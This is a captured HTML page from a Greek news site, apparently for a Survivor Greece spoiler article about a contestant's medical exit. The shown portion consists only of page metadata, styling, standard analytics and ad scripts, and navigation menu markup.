

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/
body_size: 27191
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Survivor Spoiler: Σοκαριστική αποχώρηση, κανείς δεν την περίμενε - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Survivor Spoiler: Σοκαριστική αποχώρηση, κανείς δεν την περίμενε - newsique.gr" />
<meta property="og:description" content="Ένας νέος παίκτης που δεν είχε ακόμα φτάσει στο Survivor αποχωρεί λόγω ιατρικών προβλημάτων. Το Survivor επέστρεψε το βράδυ της Κυριακής για έκτη εβδομάδα, η οποία αναμένεται αρκετά ενδιαφέρουσα μετά την είσοδο των νέων παικτών στο παιχνίδι, που αναμένεται να αλλάξουν τη ροή του παιχνιδιού. Ωστόσο το Survivor είναι το παιχνίδι των ανατροπών και η [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="SURVIVOR" />
<meta property="article:tag" content="SURVIVOR GREECE" />
<meta property="article:tag" content="SURVIVOR SPOILER" />
<meta property="article:section" content="MEDIA" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2024/02/survivor-spoiler.jpg" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2024/02/survivor-spoiler.jpg" />
<meta property="og:image:width" content="1260" />
<meta property="og:image:height" content="757" />
<meta property="og:image:alt" content="Survivor Spoiler: Σοκαριστική αποχώρηση, κανείς δεν την περίμενε" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-12T10:13:10+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Survivor Spoiler: Σοκαριστική αποχώρηση, κανείς δεν την περίμενε - newsique.gr" />
<meta name="twitter:description" content="Ένας νέος παίκτης που δεν είχε ακόμα φτάσει στο Survivor αποχωρεί λόγω ιατρικών προβλημάτων. Το Survivor επέστρεψε το βράδυ της Κυριακής για έκτη εβδομάδα, η οποία αναμένεται αρκετά ενδιαφέρουσα μετά την είσοδο των νέων παικτών στο παιχνίδι, που αναμένεται να αλλάξουν τη ροή του παιχνιδιού. Ωστόσο το Survivor είναι το παιχνίδι των ανατροπών και η [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2024/02/survivor-spoiler.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2024/02/survivor-spoiler.jpg","url":"https://newsique.gr/wp-content/uploads/2024/02/survivor-spoiler.jpg","width":"1260","height":"757","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/","name":"Survivor Spoiler: \u03a3\u03bf\u03ba\u03b1\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03b1\u03c0\u03bf\u03c7\u03ce\u03c1\u03b7\u03c3\u03b7, \u03ba\u03b1\u03bd\u03b5\u03af\u03c2 \u03b4\u03b5\u03bd \u03c4\u03b7\u03bd \u03c0\u03b5\u03c1\u03af\u03bc\u03b5\u03bd\u03b5"}}]},{"@type":"WebPage","@id":"https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/#webpage","url":"https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/","name":"Survivor Spoiler: \u03a3\u03bf\u03ba\u03b1\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03b1\u03c0\u03bf\u03c7\u03ce\u03c1\u03b7\u03c3\u03b7, \u03ba\u03b1\u03bd\u03b5\u03af\u03c2 \u03b4\u03b5\u03bd \u03c4\u03b7\u03bd \u03c0\u03b5\u03c1\u03af\u03bc\u03b5\u03bd\u03b5 - newsique.gr","datePublished":"2024-02-12T10:13:10+02:00","dateModified":"2024-02-12T10:13:10+02:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2024/02/survivor-spoiler.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"Survivor Spoiler: \u03a3\u03bf\u03ba\u03b1\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03b1\u03c0\u03bf\u03c7\u03ce\u03c1\u03b7\u03c3\u03b7, \u03ba\u03b1\u03bd\u03b5\u03af\u03c2 \u03b4\u03b5\u03bd \u03c4\u03b7\u03bd \u03c0\u03b5\u03c1\u03af\u03bc\u03b5\u03bd\u03b5 - newsique.gr","datePublished":"2024-02-12T10:13:10+02:00","dateModified":"2024-02-12T10:13:10+02:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u03a4\u03bf Survivor \u03b5\u03c0\u03ad\u03c3\u03c4\u03c1\u03b5\u03c8\u03b5 \u03c4\u03bf \u03b2\u03c1\u03ac\u03b4\u03c5 \u03c4\u03b7\u03c2 \u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae\u03c2 \u03b3\u03b9\u03b1 \u03ad\u03ba\u03c4\u03b7 \u03b5\u03b2\u03b4\u03bf\u03bc\u03ac\u03b4\u03b1, \u03b7 \u03bf\u03c0\u03bf\u03af\u03b1 \u03b1\u03bd\u03b1\u03bc\u03ad\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b1\u03c1\u03ba\u03b5\u03c4\u03ac \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03ad\u03c1\u03bf\u03c5\u03c3\u03b1 \u03bc\u03b5\u03c4\u03ac \u03c4\u03b7\u03bd \u03b5\u03af\u03c3\u03bf\u03b4\u03bf \u03c4\u03c9\u03bd \u03bd\u03ad\u03c9\u03bd \u03c0\u03b1\u03b9\u03ba\u03c4\u03ce\u03bd \u03c3\u03c4\u03bf \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9, \u03c0\u03bf\u03c5 \u03b1\u03bd\u03b1\u03bc\u03ad\u03bd\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03bf\u03c5\u03bd \u03c4\u03b7 \u03c1\u03bf\u03ae \u03c4\u03bf\u03c5 \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03bf\u03cd.","name":"Survivor Spoiler: \u03a3\u03bf\u03ba\u03b1\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03b1\u03c0\u03bf\u03c7\u03ce\u03c1\u03b7\u03c3\u03b7, \u03ba\u03b1\u03bd\u03b5\u03af\u03c2 \u03b4\u03b5\u03bd \u03c4\u03b7\u03bd \u03c0\u03b5\u03c1\u03af\u03bc\u03b5\u03bd\u03b5 - newsique.gr","@id":"https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/#richSnippet","isPartOf":{"@id":"https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2024/02/survivor-spoiler.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων newsique.gr &raquo; Survivor Spoiler: Σοκαριστική αποχώρηση, κανείς δεν την περίμενε" href="https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fsurvivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fsurvivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene%2F&#038;format=xml" />
			<link rel="pingback" href="https://newsique.gr/xmlrpc.php"/>
		<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769768767' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/418942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=418942' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/survivor-spoiler-sokaristiki-apochorisi-kaneis-den-tin-perimene/","name":"Survivor Spoiler: Σοκαριστική αποχώρηση, κανείς δεν την περίμενε"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/media/","name":"MEDIA"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-418942 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
